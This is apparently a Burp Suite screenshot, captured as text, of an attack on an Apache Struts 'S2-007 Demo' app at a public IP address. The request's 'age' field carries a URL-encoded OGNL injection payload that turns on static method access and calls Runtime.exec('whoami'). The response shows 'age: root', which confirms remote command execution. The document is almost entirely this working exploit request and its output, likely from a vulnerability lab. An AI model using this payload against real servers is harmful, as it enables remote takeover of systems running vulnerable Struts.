 1 × 2 × 3 × 4 × 5 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /user.action HTTP/1.1
2 Host: .81.6:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://123.60.81.6:8080/user.action
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 335
0 Origin: http://123.60.81.6:8080
1 Connection: keep-alive
2 Cookie: ADMINCONSOLESESSION=
7hNkyGZWv7MG7LgyhdT8N5VQxMM1pFXP8hxjWdBxyvg8tBw1GM1B!963301257; JSESSIONID=
85710A4AED5D03A8D6105761DE62A979
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 name=&email=&age=
%27+%2b+(%23_memberAccess%5b%22allowStaticMethodAccess%22%5d%3dtrue%2c%23foo%3d
new+java.lang.Boolean(%22false%22)+%2c%23context%5b%22xwork.MethodAccessor.deny
MethodExecution%22%5d%3d%23foo%2c%40org.apache.commons.io.IOUtils%40toString(%4
0java.lang.Runtime%40getRuntime().exec(%27whoami%27).getInputStream()))+%2b+%27
7
Response
Pretty Raw Hex Render
S2-007 Demo
link: https://struts.apache.org/docs/s2-007.html
name:
email:
Invalid field value for field "age".
age: root
Submit